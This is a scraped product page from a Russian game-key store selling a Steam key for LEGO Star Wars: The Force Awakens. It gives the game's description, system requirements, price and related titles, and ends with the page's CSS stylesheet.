                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="96086732fd52a09bee623a94323fbdb4a477ad41"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/be9/200_200_1/be90dabc5a00c28f9417c890cba4ea19.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="34e508a87ecb92774199bd59241aeba0690cecb6"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/897/200_200_1/897027fa700ccee366488afa91543828.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="ebd3da83a476ea3e3f8b1a20c9b7a40b998323e5"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/ba6/200_200_1/ba69d38d0aa3b6d577d69922f7f8c080.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="fd6309e90b3033f5e02e54b1007c0a8a7dc1ea9b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/c9a/200_200_1/c9a2ff8cea7cb5f02c2edf288a942c4d.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"b157af9d2e09a94c662ddd409e1039dfa10844f8","code":"qqVoyo22TOc","src":"\/\/www.youtube.com\/watch?v=qqVoyo22TOc","thumb":"\/\/img.youtube.com\/vi\/qqVoyo22TOc\/default.jpg"},{"type":"video","hash":"e7ac5dba6e8ee746a635e682cb60a5248d176a05","code":"i0IJqIzO_YM","src":"\/\/www.youtube.com\/watch?v=i0IJqIzO_YM","thumb":"\/\/img.youtube.com\/vi\/i0IJqIzO_YM\/default.jpg"},{"type":"screen","hash":"17bae85cb6202ce8a2a0ab947005e775a213dd76","src":"\/upload\/resize_cache\/iblock\/1aa\/1800_1800_1\/1aa9db1051e7acea2ca9708c036d78b1.jpg","thumb":"\/upload\/resize_cache\/iblock\/1aa\/200_200_1\/1aa9db1051e7acea2ca9708c036d78b1.jpg"},{"type":"screen","hash":"3f12266105ce93e11557dad94fba6070e5c2db73","src":"\/upload\/resize_cache\/iblock\/52e\/1800_1800_1\/52e3d0a4d4a9f5f313fab1aeea87d334.jpg","thumb":"\/upload\/resize_cache\/iblock\/52e\/200_200_1\/52e3d0a4d4a9f5f313fab1aeea87d334.jpg"},{"type":"screen","hash":"9f642bca500d95c799f1709777baf984a8bf6f0b","src":"\/upload\/resize_cache\/iblock\/403\/1800_1800_1\/40360e791ffc2e2fbd498815f22aeb3e.jpg","thumb":"\/upload\/resize_cache\/iblock\/403\/200_200_1\/40360e791ffc2e2fbd498815f22aeb3e.jpg"},{"type":"screen","hash":"f9d349270b95f46d8a05b0d18516af5356247c70","src":"\/upload\/resize_cache\/iblock\/9e7\/1800_1800_1\/9e7ed09078fb7a37c2abb07e6d1dd7e4.jpg","thumb":"\/upload\/resize_cache\/iblock\/9e7\/200_200_1\/9e7ed09078fb7a37c2abb07e6d1dd7e4.jpg"},{"type":"screen","hash":"96086732fd52a09bee623a94323fbdb4a477ad41","src":"\/upload\/resize_cache\/iblock\/be9\/1800_1800_1\/be90dabc5a00c28f9417c890cba4ea19.jpg","thumb":"\/upload\/resize_cache\/iblock\/be9\/200_200_1\/be90dabc5a00c28f9417c890cba4ea19.jpg"},{"type":"screen","hash":"34e508a87ecb92774199bd59241aeba0690cecb6","src":"\/upload\/resize_cache\/iblock\/897\/1800_1800_1\/897027fa700ccee366488afa91543828.jpg","thumb":"\/upload\/resize_cache\/iblock\/897\/200_200_1\/897027fa700ccee366488afa91543828.jpg"},{"type":"screen","hash":"ebd3da83a476ea3e3f8b1a20c9b7a40b998323e5","src":"\/upload\/resize_cache\/iblock\/ba6\/1800_1800_1\/ba69d38d0aa3b6d577d69922f7f8c080.jpg","thumb":"\/upload\/resize_cache\/iblock\/ba6\/200_200_1\/ba69d38d0aa3b6d577d69922f7f8c080.jpg"},{"type":"screen","hash":"fd6309e90b3033f5e02e54b1007c0a8a7dc1ea9b","src":"\/upload\/resize_cache\/iblock\/c9a\/1800_1800_1\/c9a2ff8cea7cb5f02c2edf288a942c4d.jpg","thumb":"\/upload\/resize_cache\/iblock\/c9a\/200_200_1\/c9a2ff8cea7cb5f02c2edf288a942c4d.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><strong>LEGO Star Wars: Пробуждение силы</strong> &mdash; это приключенческая аркада от студии TT Games. Действие игры разворачивается между событиями шестого и седьмого эпизода Звездных войн. </p>

<p>Как и в предыдущих играх серии LEGO, игрокам предстоит путешествовать по игрушечному миру, сражаться с различными врагами и решать головоломки. Для решения поставленных задач, игроки могут использовать кубики LEGO для того, чтобы собирать оружие и хитроумные приспособления.</p>
 </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong>Искрометный юмор</strong> —  как и во всех играх серии LEGO, основанных на фильмах, в The Force Awakens множество забавных диалогов и возникающих ситуаций.</li>
<li><strong>Новые механики</strong> —  впервые в серии, игроки смогут использовать бластеры и мультиблоки для борьбы с Первым орденом.</li>
<li><strong>Увлекательная история</strong> —  сюжет расскажет о том, что происходило со знаменитыми героями между шестым и седьмым эпизодами Звездных Войн, а игроки смогут сыграть за Хана Соло, Чубакку, C-3PO и BB-8, а также за Кайло Рена, капитана Фазму, генерала Хакса и многих других.</li>
</ul>
                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ LEGO Star Wars: Пробуждение силы для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows XP/ Vista/7 /8 / 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core 2 Quad Q6600 (2.4 Ггц) / AMD Phenom x4 9850 (2.5 Ггц) </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>4 Гб ОЗУ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>GeForce GT 430 (1024 Мб)/ Radeon HD 6850 (1024 Мб)</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>14 Гб</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows XP/ Vista/7 /8 / 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel i5, 4 x 2.6 Ггц или эквивалент от AMD</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>4 Гб ОЗУ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>GeForce GTX 480 или ATI Radeon HD 5850</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>14 Гб</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                                    <div class="block_box game_adds">
                    <header><span>Похожие игры</span></header>
                    <div class="bb_cont">
                        <div class="row split">
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить The LEGO Movie Videogame" alt="Купить The LEGO Movie Videogame" src="/upload/iblock/e7e/e7efd370485110869a7722bce629a4fa.jpg"/></div>
                                    <a title="Купить The LEGO Movie Videogame" href="/the-lego-movie-videogame/" class="ttl">The LEGO Movie Videogame</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Приключения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>2329 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button"
                                                                                                            href="/the-lego-movie-videogame/">Купить</a>
                                                                    </div>
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить LEGO Batman 3: Beyond Gotham" alt="Купить LEGO Batman 3: Beyond Gotham" src="/upload/iblock/8ee/8eee7b4a669e35df665c480288e9c6b3.jpg"/></div>
                                    <a title="Купить LEGO Batman 3: Beyond Gotham" href="/lego-batman-3-pokidaya-gotem/" class="ttl">LEGO Batman 3: Beyond Gotham</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Приключения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>2329 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button"
                                                                                                            href="/lego-batman-3-pokidaya-gotem/">Купить</a>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/515/51580aa25bed26b0b2446992117c5689.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено  рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                        У нас Вы сможете купить лицензионный ключ к любой игре (в том числе купить   LEGO Star Wars: The Force Awakens на ПК), потому что мы получаем игры напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Поэтому все наши игры полностью лицензионные.                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  LEGO Star Wars: Пробуждение силы   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  LEGO Star Wars: Пробуждение силы совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                <strong class="price">
                            <span itemprop="price">109</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <div  class="none"></div>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  LEGO Star Wars: Пробуждение силы  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="43984"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"LEGO Star Wars: Пробуждение силы","description":"LEGO Star Wars: Пробуждение силы &mdash; это приключенческая аркада от студии TT Games. Действие игры разворачивается между событиями шестого и седьмого эпизода Звездных войн. \r\n\r\nКак и в предыдущих играх серии LEGO, игрокам предстоит путешествовать по игрушечному миру, сражаться с различными врагами и решать головоломки. Для решения поставленных задач, игроки могут использовать кубики LEGO для того, чтобы собирать оружие и хитроумные приспособления.\r\n","image":"https://gameray.ru/upload/iblock/515/51580aa25bed26b0b2446992117c5689.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/lego-star-wars-probuzhdenie-sily","availability":"https://schema.org/OutOfStock","price":109,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"приключения","item":"https://gameray.ru/adventures/"},{"@type":"ListItem","position":3,"name":"LEGO Star Wars: Пробуждение силы"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"LEGO Star Wars: Пробуждение силы","description":"LEGO Star Wars: Пробуждение силы &mdash; это приключенческая аркада от студии TT Games. Действие игры разворачивается между событиями шестого и седьмого эпизода Звездных войн. \r\n\r\nКак и в предыдущих играх серии LEGO, игрокам предстоит путешествовать по игрушечному миру, сражаться с различными врагами и решать головоломки. Для решения поставленных задач, игроки могут использовать кубики LEGO для того, чтобы собирать оружие и хитроумные приспособления.\r\n","uploadDate":"2016-05-26T18:42:29+03:00","thumbnailUrl":"https://img.youtube.com/vi/qqVoyo22TOc/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=qqVoyo22TOc"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/detail.css?173381857728938
body_size: 28846
content:
  .distribution_img_box {
    text-align: center;
  }
  .tooltip_act {
    display: block;
    color: black;
    font-family: PTSansBold;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase; 
    background: url("../images/sprite_components.png") -280px -320px no-repeat;
    padding-left: 30px;
  }
  .popup_tool {
    /*border: 1px solid #cdcdcd;*/
    background: white;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    width: 475px;
    left: 0;
    padding: 21px 25px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    position: absolute; 
    visibility: hidden;
    z-index: 101;
  }
  .addon_box {
    background: #7AC408;
    padding: 5px 15px 7px 21px;
  }
  .addon_box span {
    font-size: 12px;
    font-family: "Trebuchet MS";
    color: white;
    line-height: 12px;
  }
  .addon_box span a {
    color: white;
    text-decoration: underline;
  }
  .addon_box span a:hover {
    text-decoration: none;
  }
  #top_tooltip_link_block {
    padding: 18px 18px 13px 18px;
  }
  #bonus_list_link_block {
    padding: 20px 25px 15px 25px;
  }
  #bonus_list_link_block ul.gray_list {
    display: block !important;
  }
  #ai_popup_link_block {
    padding: 20px 25px 17px 25px; 
    width: 375px;
  }
  #ai_popup_link_block ul {
    margin: 0;
    padding: 0;
  }
  #ai_popup_link_block ul li {
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .popup_tool .pointer {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid white;
    border-top: 10px solid transparent!important;
    border-bottom: 10px solid transparent;
    right: -10px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool .pointer_top {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    border-bottom: 10px solid white !important;
    top: -20px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool strong {
    font-family: PTSansBold;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 3px;
    display: block;
  }
  .popup_tool strong:first-of-type {
    margin-top: 0px;
  }
  .popup_tool p {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  #card_page {
    margin-top: 38px;
    margin-bottom: 40px;
    overflow: hidden;
    color: #383838;
    -webkit-text-size-adjust: none;
    font-family: "Trebuchet MS";
  }
  #card_page .returnButton {
    position: static;
    margin-top: 0;
  }
  #card_page .returnButton a span {
    color: #5d990a;
    text-transform: capitalize;
  }
  #card_page .returnButton a:hover span {
    color: #91cf41;
  }
  #card_page_left {
    float: left;
    width: 720px;
    overflow: hidden;
    margin-top: 13px;
  }
  .pict_n_table figure {
    background: url("/local/templates/base/images/case-big.png") left top no-repeat;
    width: 257px;
    height: 345px;
    float: left;
  }
  .pict_n_table figure div {
    z-index: -1;
    margin: 4px 0px 0px 15px;
  }
  .game_info_text {
    width: 385px;
    float: right;
  }
  .pict_n_table table {
    border-collapse: collapse;
    border-spacing: 0px;
    margin-bottom: 0px;   
  }
  .pict_n_table table td {
    margin: 0;
    padding: 8px 0px 7px 0px;
    font-size: 13px;
    /*font-family: Helvetica;*/
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
  }
  .pict_n_table table td:first-child {
    padding-left: 12px;
    white-space: nowrap; 
  }
  .pict_n_table table td:last-child {
    font-weight: bold;
    padding-left: 35px;
    width: 210px;
  }
  .pict_n_table table td.card_desc_only {
    font-weight: normal;
    padding-left: 0px;
    white-space: normal;
    padding-right: 0px;
    width: 100%;
  }
  #card_page .pict_n_table {
    margin-top: 18px;   
  }
  .market_status_lent {
    background-repeat: no-repeat;
    background-position: left center;
    width: 79px;
    height: 100%;
    right: -3px;
    top: 0px;
    position: absolute;
  }
  .market_status_lent.new {
    background-image: url("../images/lent_market_status_new.png"); 
  }
  .info_block header.with_market_status_lent {
    position: relative;
  }
  .info_block header.with_market_status_lent h1 {
    max-width: 600px;
  }
  .info_block header, .gray_title {
    background: #727b7c url("../images/sprite_components.png") left -920px repeat-x;
    padding: 13px 20px 6px 20px;
    border-top: 1px solid #a5acac;
    border-bottom: 1px solid #6b7272;
    border-right: 1px solid #909899;
    border-left: 1px solid #8d9595;
  }
  .info_block header *, .gray_title * {
    color: white;
    text-shadow: 0px -1px 2px #5f6869;
  }
  .info_block header h1 {
    line-height: 1;
  }
  .info_block header h1, .gray_title h1 {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 2px;
    font-weight: normal;
  }
  .info_block header strong, .gray_title strong {
    font-size: 14px;
  }
  .panel_izd_box {
    float: left;
    margin-top: 20px;
  }
  .panel_izd_box *{
    display: block;
    float: left;
    font-family: "PTSansBold";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 14px;
    margin-right: 15px;
    font-weight: normal;
  }
  .panel_izd_box a {
    color: #404e4f;
    text-decoration: none;
    border-bottom: 1px dotted #404e4f;
    padding: 0;
    margin-top: 11px;
  }
  .panel_izd_box span {
    background-color: #469f1f;
    border: 1px solid #469f1f;
    color: white;
    padding: 10px 10px 7px 10px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
  }
  .sect_shadow {
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
    padding: 0px 32px 12px 32px;
    border: 1px solid #fafafa;
  }
  .creamy_box {
    background-color: #f1f1f1;
  }
  .activation_info {
    background: url("../images/activation_info_icon.png") left center no-repeat;
    padding-left: 33px;
    margin-top: 10px;
    /*padding-top: 2px;*/
  }
  .activation_info:hover a{
    color: #91cf41 !important;
  }
  .activation_info a, .activation_info span { 
    color: #3e4c4d;
    font-size: 13px;
    font-family: "PTSansBold";
    display: inline-block;
    font-weight: normal;
    padding-top: 2px;
  }
  .activation_info a {
    text-decoration: none;
    /*border-bottom: 1px dotted #3e4c4d;*/
    line-height: 16px;
  }
  .activation_info span{
    line-height: 18px;
  }
  .soc_likes_panel {
    margin-top: 16px;
  }
  .block_box {
    margin-top: 22px;
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
  }
  .izd_info_table {
    width: 100%;
  }
  .izd_info_table th:last-child{
    padding: 0px 10px;
  }
  .izd_info_table td, .izd_info_table th {
    vertical-align: middle;
    text-align: center;
    empty-cells: show;
    border: none;
    padding: 0 10px;
    width: 15%;
  }
  .izd_info_table th {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    margin: 0;
    line-height: normal;
    overflow: hidden;
    border-bottom: 1px solid white;
    text-transform: uppercase;
    color: #4b5b5c;
    font-family: "PtSansBold";
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    padding: 0;
  }
  .check_izd_yes {
    display: block;
    background: url("../images/check_izd_yes.png") center center no-repeat;
    height: 19px;
  }
  .check_izd_no {
    display: block;
    background: url("../images/check_izd_no.png") center center no-repeat;
    height: 19px;
  }
  .izd_info_table tfoot td strong {
    font-family: "Ubuntu";
    font-weight: bold;
    margin-top: 15px;
    display: inline-block;
    width: 103px;
    padding-left: 4px;
    font-size: 24px;
    color: #3e4c4d;
  }
  .izd_info_table tfoot td strong span {
    color: inherit;
  }
  .izd_info_table tfoot td strike {
    display: inline-block;
    font-family: "Ubuntu";
    color: #a2a2a2;
    font-size: 16px;
    margin-top: 2px;
    width: 103px;
  }
  .izd_info_table tfoot td strike span {
    color: #a2a2a2;
  }
  .izd_info_table th span {
    display: inline-block;
    margin-top: 2px;
  }
  .izd_info_table tr th:first-child {
    color: #469f1f;
    font-size: 16px;
    padding-left: 15px;
    text-align: left;
  } 
  .izd_info_table tbody td {
    background-color: #f1f1f1;
    padding: 6px 20px;
  }
  .izd_info_table tbody tr td:first-child {
    text-align: left;
    width: 40%;
  }
  .izd_info_table tfoot tr:first-child td {
    background-image: url("../images/sprite_components.png");
    background-position: left -1160px;
    background-repeat: repeat-x;
    padding-top: 5px;
  }
  .izd_info_table tfoot tr:last-child td {
    padding: 5px 0px 10px 0px;
  }
  .izd_info_table tfoot td .buy-button{
    display: inline-block;
    width: 103px;
    background-position: left -480px;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button:hover {
    background-position: left -524px;
  }
  .izd_info_table tfoot td .buy-button:active {
    background-position: left -569px;
  }
  .izd_info_table tfoot td .buy-button.preorder{
    display: inline-block;
    width: 103px;
    background-position: -700px -480px !important;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button.preorder:hover {
    background-position: -700px -524px !important;
  }
  .izd_info_table tfoot td .buy-button.preorder:active {
    background-position: -700px -569px !important;
  }
  .izd_info_table tfoot td .none {
    background: url("../images/new_buttons.png") -700px -620px no-repeat !important;
    width: 103px !important;
    height: 40px;
    margin: 0 auto !important;
    
  }
  .izd_info_table ul.gray_list {
    padding-left: 15px;
  }
  .izd_info_table ul.gray_list li {
  }
  .izd_info_table tbody tr:nth-of-type(odd) td {
    background-color: #f8f8f8;
  }
  .block_box header {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    height: 39px;
    overflow: hidden;
    border-bottom: 1px solid #cfcfcf;
  }
  .block_box header span {
    text-transform: uppercase;
    color: black;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    padding: 12px 0px 0px 15px;
    display: block;
  }
  .block_box .bb_cont {
    border: 1px solid white;
  }
  .block_box header .green {
    color: #469f1f;
  }
  .block_box .bb_cont ul {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
  }
  ul.gray_list {
    list-style-type: disc;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    margin: 0;
  }
  ul.gray_list li {
    font-weight: normal;
    color: #9ca4a4;
    padding: 3px 0px;
  }
  ul.gray_list li span {
    font-size: 13px;
  }
  .lollipop > li {
    font-weight: bold;
    color: #3e4c4d;
  }
  .lollipop > li .main_l {
    display: block;
    padding: 5px 0px 7px 30px;
    background: url("../images/sprite_components.png") left -1123px no-repeat;
    margin-left: 20px;
    font-size: 13px;
  }
  .lollipop > li a.main_l span {
    display: inline-block;
    border-bottom: 1px dotted #4b5b5c;
    line-height: 17px;
  } 
  .lollipop > li ul.gray_list {
    padding-bottom: 10px !important;
    margin-right: 32px;
  }
  .lollipop > li:last-child ul {
    padding-bottom: 10px !important;
  }
  .lollipop > li ul {
    padding-left: 65px !important;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(even) {
    background-color: #f8f8f8;
  }
  .popup_tool .lollipop {
    margin-bottom: 0px;
    margin-left: 0px;
  }
  .popup_tool .lollipop > li span.main_l {
    padding-bottom: 2px;
  }
  .popup_tool .lollipop > li .main_l{
    margin-left: 0px;
  }
  .popup_tool .lollipop > li ul {
    padding-left: 18px !important;
  }
  .popup_tool .lollipop > li ul {
    padding-bottom: 0px !important;
  }
  .in_block_list {
    font-weight: bold;
    font-size: 13px;
  }
  a.in_block_list {
    color: #3e4c4d;
    text-decoration: none;
  }
  a.in_block_list span {
    display: inline-block;
    color: #3e4c4d;
    border-bottom: 1px dotted #4b5b5c;
  }
  /*
  .block_box .bb_cont .lollipop > li:nth-of-type(even) ul {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) ul {
    background-color: #f8f8f8;
  }
  */
  .game_video,
  .game_desc,
  .game_screens,
  .game_marks,
  .game_syst,
  .game_adds {
    background: #f1f1f1;
  }
  .game_adds .row {
    margin-bottom: 0;
  }
  .game_adds .row .box {
    border-right:1px #dadada solid;
    border-left:1px #fefefe solid;
    width:198px;
    padding:20px 20px;
    text-align:center;
    min-height:358px;
  }
  .game_adds .row .box:last-child {
    border-right:0;
  }
  .game_adds .row .box:first-child {
    border-left:0;
  }
  .game_adds .row .box:hover {
    background:#ffffff;
    cursor:pointer;
  }
  .game_adds .row .box.empty:hover {
    background:transparent;
    cursor:default;
  }
  .game_adds .row .box.empty {
    border-bottom: none !important;
  }
  #card_page .game_adds .row .box .container {
    width:183px;
    height:257px;
    margin-left:12px;
  }
  #card_page .game_adds .row .box .box-wrapper {
    position: absolute;
    width: 205px;
    height: 267px;
    background: url(/local/templates/base/images/case.png) center center no-repeat;
    margin-top: -2px;
    margin-left: -3px;
  }
  .game_adds .buy-button {
    background-position: -389px -317px;
    width: 146px;
    margin-top: 5px;
  }
  .game_adds .buy-button:hover {
    background-position: -389px -361px;
  }
  .game_adds .buy-button:active {
    background-position: -389px -406px;
  }
  .game_adds .ttl {
    font-size: 16px;
    font-family: PTSansBold;
    color: black !important;
    margin-top: 15px;
    display: inline-block;
    text-transform: uppercase;
    min-height: 42px;
  }
  .game_adds .plang {
    background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 12px;
    /*font-family: Helvetica;*/
    display: inline-block;
